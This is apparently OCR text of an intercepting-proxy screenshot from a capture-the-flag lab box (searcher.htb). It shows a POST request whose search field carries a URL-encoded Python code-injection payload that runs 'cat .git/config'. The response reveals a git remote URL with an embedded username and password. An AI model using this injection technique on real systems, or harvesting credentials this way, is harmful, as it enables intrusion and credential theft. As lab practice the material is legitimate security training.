 Request
Pretty Raw Hex
\n
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 109
9 Origin: http://searcher.htb
10 Connection: close
11 Referer: http://searcher.htb/
12 Upgrade-Insecure-Requests: 1
13
14 engine=Accuweather&query=
1%27%2bprint%28__import__%28%27os%27%29.system%28%22cat%2
0.git/config%22%29%29%2b%27
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 15 Jan 2025 04:07:33 GMT
3 Server: Werkzeug/2.1.2 Python/3.10.6
4 Content-Type: text/html; charset=utf-8
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Length: 295
8
9 [core]
10 repositoryformatversion = 0
11 filemode = true
12 bare = false
13 logallrefupdates = true
14 [remote "origin"]
15 url =
http://cody:jh1usoih2bkjaspwe92@gitea.searcher.htb/cody/S
earcher_site.git
16 fetch = +refs/heads/*:refs/remotes/origin/*
17 [branch "main"]
18 remote = origin
19 merge = refs/heads/main
20 0
Inspe
Reque
Reque
Reque
Reque
Reque
Respo